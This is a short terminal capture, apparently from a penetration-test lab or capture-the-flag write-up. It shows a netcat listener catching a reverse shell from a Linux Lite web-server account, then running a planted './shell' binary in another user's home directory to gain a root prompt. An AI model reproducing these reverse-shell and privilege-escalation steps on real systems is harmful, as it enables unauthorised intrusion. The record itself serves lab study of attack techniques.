 ❯ nc -l 2233
Welcome to Linux Lite 4.4
Saturday 02 April 2022, 21:40:43
Memory Usage: 394/985MB (40.00%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
user6 / | var | www | html cd /home/user3 && ./shell
cd /home/user3 && ./shell
You Can't Find Me
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Saturday 02 April 2022, 21:40:46
Memory Usage: 396/985MB (40.20%)
Disk Usage: 5/217GB (3%)
root / | home | user3